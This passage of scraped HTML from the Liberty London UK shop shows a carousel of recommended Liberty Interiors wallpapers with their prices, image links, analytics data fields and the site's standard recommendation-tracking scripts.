        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/botanical-stripe-wallpaper-in-pewter-000729968.html" title="Botanical Stripe Wallpaper in Pewter">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/botanical-stripe-wallpaper-in-pewter-000729968.html" title="Botanical Stripe Wallpaper in Pewter">
    <h6 class="product-name mb-0">
        Botanical Stripe Wallpaper in Pewter
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="140.00">
        
        &pound;140.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729968" value="{&quot;name&quot;:&quot;Botanical Stripe Wallpaper in Pewter&quot;,&quot;id&quot;:&quot;000729968&quot;,&quot;price&quot;:140,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;02-LT GREY&quot;,&quot;variantID&quot;:&quot;R400885006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729968" value="{&quot;item_id&quot;:&quot;000729968&quot;,&quot;item_name&quot;:&quot;Botanical Stripe Wallpaper in Pewter&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400885006&quot;,&quot;item_variant&quot;:&quot;02-LT GREY&quot;,&quot;price&quot;:140,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/botanical-stripe-wallpaper-in-pewter-000729968.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729975',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729975", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729975">
    











<div id="000729975" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729975"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="cc0ed818bcb6811ca781fb29e2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/poppy-meadow-wallpaper-in-ointment-000729975.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729975-R400892006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729975-R400892006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729975-R400892006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Poppy Meadow Wallpaper in Ointment"
                     title="Liberty Interiors - Poppy Meadow Wallpaper in Ointment" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400892006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/poppy-meadow-wallpaper-in-ointment-000729975.html" title="Poppy Meadow Wallpaper in Ointment">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/poppy-meadow-wallpaper-in-ointment-000729975.html" title="Poppy Meadow Wallpaper in Ointment">
    <h6 class="product-name mb-0">
        Poppy Meadow Wallpaper in Ointment
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="140.00">
        
        &pound;140.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729975" value="{&quot;name&quot;:&quot;Poppy Meadow Wallpaper in Ointment&quot;,&quot;id&quot;:&quot;000729975&quot;,&quot;price&quot;:140,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;15-LT BEIGE&quot;,&quot;variantID&quot;:&quot;R400892006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729975" value="{&quot;item_id&quot;:&quot;000729975&quot;,&quot;item_name&quot;:&quot;Poppy Meadow Wallpaper in Ointment&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400892006&quot;,&quot;item_variant&quot;:&quot;15-LT BEIGE&quot;,&quot;price&quot;:140,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/poppy-meadow-wallpaper-in-ointment-000729975.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729981',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729981", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729981">
    











<div id="000729981" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729981"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="a57d060af94092f8d76dd39263" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/wiltshire-blossom-wallpaper-in-pewter-gold-000729981.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729981-R400898006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729981-R400898006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729981-R400898006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Wiltshire Blossom Wallpaper in Pewter Gold"
                     title="Liberty Interiors - Wiltshire Blossom Wallpaper in Pewter Gold" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400898006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/wiltshire-blossom-wallpaper-in-pewter-gold-000729981.html" title="Wiltshire Blossom Wallpaper in Pewter Gold">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/wiltshire-blossom-wallpaper-in-pewter-gold-000729981.html" title="Wiltshire Blossom Wallpaper in Pewter Gold">
    <h6 class="product-name mb-0">
        Wiltshire Blossom Wallpaper in Pewter Gold
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="120.00">
        
        &pound;120.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729981" value="{&quot;name&quot;:&quot;Wiltshire Blossom Wallpaper in Pewter Gold&quot;,&quot;id&quot;:&quot;000729981&quot;,&quot;price&quot;:120,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;25-GOLD&quot;,&quot;variantID&quot;:&quot;R400898006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729981" value="{&quot;item_id&quot;:&quot;000729981&quot;,&quot;item_name&quot;:&quot;Wiltshire Blossom Wallpaper in Pewter Gold&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400898006&quot;,&quot;item_variant&quot;:&quot;25-GOLD&quot;,&quot;price&quot;:120,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/wiltshire-blossom-wallpaper-in-pewter-gold-000729981.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000729983',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000729983", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000729983">
    











<div id="000729983" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=000729983"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e2b0e735d1b5bb1206f2fc6bc1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/deco-scallop-wallpaper-in-jade-000729983.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000729983-R400900006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000729983-R400900006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000729983-R400900006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Liberty Interiors - Deco Scallop Wallpaper in Jade"
                     title="Liberty Interiors - Deco Scallop Wallpaper in Jade" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R400900006"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/deco-scallop-wallpaper-in-jade-000729983.html" title="Deco Scallop Wallpaper in Jade">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Liberty Interiors</span>
        </h5>
    
</a>

            <a href="/uk/deco-scallop-wallpaper-in-jade-000729983.html" title="Deco Scallop Wallpaper in Jade">
    <h6 class="product-name mb-0">
        Deco Scallop Wallpaper in Jade
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="140.00">
        
        &pound;140.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="cart-call-out-message">Free UK Standard Delivery with 2 metres of fabrics</span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000729983" value="{&quot;name&quot;:&quot;Deco Scallop Wallpaper in Jade&quot;,&quot;id&quot;:&quot;000729983&quot;,&quot;price&quot;:140,&quot;brand&quot;:&quot;Liberty Interiors&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;The Modern Collector&quot;,&quot;variant&quot;:&quot;40-GREEN&quot;,&quot;variantID&quot;:&quot;R400900006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Fabrics&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000729983" value="{&quot;item_id&quot;:&quot;000729983&quot;,&quot;item_name&quot;:&quot;Deco Scallop Wallpaper in Jade&quot;,&quot;item_brand&quot;:&quot;Liberty Interiors&quot;,&quot;item_category&quot;:&quot;The Modern Collector&quot;,&quot;item_category2&quot;:&quot;Fabrics&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R400900006&quot;,&quot;item_variant&quot;:&quot;40-GREEN&quot;,&quot;price&quot;:140,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/deco-scallop-wallpaper-in-jade-000729983.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000730004',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
